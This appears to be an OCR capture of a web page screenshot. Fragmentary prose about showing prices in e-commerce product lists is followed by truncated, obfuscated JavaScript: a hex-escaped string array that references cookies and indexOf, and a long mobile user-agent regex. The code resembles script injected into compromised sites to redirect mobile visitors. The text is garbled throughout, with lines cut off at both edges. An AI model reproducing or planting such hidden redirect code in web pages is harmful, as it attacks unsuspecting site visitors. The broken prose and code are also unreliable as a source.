
ot providing it makes people look and feel lost and reduces their
. We certainly have hours of video of users requesting “Where’s the
 out.
d mistake of negelecting prices in product prospect lists, such as
ch results. The actual price is key in both situations; it let us users
gh to the most relevant kinds.
_0x446d=
\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x
on(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
go|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|ir
irefox|netfront|opera m(ob|in)i|palm( os)?
ries(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
fdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
evi|dica|dmob|do(c|p)o|ds(12|\-
8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
g01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
e(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
0[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
e)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-